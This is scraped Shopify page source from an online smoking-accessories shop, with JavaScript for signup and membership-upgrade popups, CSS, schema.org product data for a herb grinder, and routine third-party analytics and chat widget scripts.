    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478360",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478360",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










  
  
   
           
          

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder",
	"url": "https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder",
	"name": "V Syndicate 2-Piece SharpShred Grinder",
	"image": ["https://www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283_1024x.jpg?v=1704413257","https://www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899_1024x.jpg?v=1704413257","https://www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859_1024x.jpg?v=1704413257",
"https://warely.io/smokecartel/banners/v-syndicate-2-piece-sharpshred-grinder_43452002828469.jpg","https://warely.io/smokecartel/banners/v-syndicate-2-piece-sharpshred-grinder_43452002861237.jpg","https://warely.io/smokecartel/banners/v-syndicate-2-piece-sharpshred-grinder_43452002926773.jpg","https://warely.io/smokecartel/banners/v-syndicate-2-piece-sharpshred-grinder_43452002959541.jpg","https://warely.io/smokecartel/banners/v-syndicate-2-piece-sharpshred-grinder.jpg"],
	"description": "The 2-Piece SharpShred Grinder by V Syndicate can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs. \nThis metal herb grinder looks sharp with its colorful, eye-catching design. Whether you grind at home or when you’re out and about, this little powerhouse is destined to be your new bff for grinding your herbs into the perfect consistency. The grinder is available in two sizes: 55mm (2.17”) and 63mm (2.48”) and in multiple designs. ",
	"brand": {
		"@type": "Thing",
		"name": "V Syndicate"
	},
	"sku": "810033156014",
	"gtin13": "7606105473205",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "15.00",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "10.15",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Grinders",
            "item": "https://www.smokecartel.com/collections/grinders"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "2-Piece Grinders",
            "item": "https://www.smokecartel.com/collections/2-piece-grinders"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "V Syndicate 2-Piece SharpShred Grinder",
          "item": "https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 9277
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
